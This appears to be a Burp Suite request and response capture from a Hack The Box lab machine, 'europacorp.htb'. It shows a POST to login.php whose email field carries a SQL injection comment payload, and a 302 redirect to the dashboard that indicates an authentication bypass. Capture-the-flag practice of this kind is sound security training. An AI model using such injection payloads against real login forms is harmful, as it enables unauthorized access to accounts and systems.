 Send Cancel < ▼ > ▼ Follow redirection Target: https://admin-portal.europacorp.htb ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Cookie: PHPSESSID=ka2auavrfb29f3lk879527jl30
Upgrade-Insecure-Requests: 1
email=admin%40europacorp.htb'-- -&password=admin
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 22 Jan 2020 18:37:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://admin-portal.europacorp.htb/dashboard.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8